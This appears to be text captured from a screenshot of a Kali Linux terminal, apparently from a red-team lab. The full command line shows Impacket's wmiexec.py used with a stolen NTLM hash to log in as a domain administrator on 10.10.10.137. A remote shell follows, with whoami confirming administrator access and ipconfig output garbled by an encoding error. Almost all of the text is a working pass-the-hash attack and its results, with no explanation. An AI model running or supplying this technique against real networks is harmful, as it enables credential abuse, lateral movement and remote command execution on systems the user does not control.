 python3 wmiexec.py -hashes  redteam.club/administrator@10.10.10.137
文件 动作 编辑 查看 帮助
kali@kali ~/桌面/impacket-master/examples python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2
f50459 redteam.club/administrator@10.10.10.137
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
redteam\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::807:b3da:8398:5b8e%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.137
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� isatap.{32918545-6577-4160-A91D-1DD603840C72}: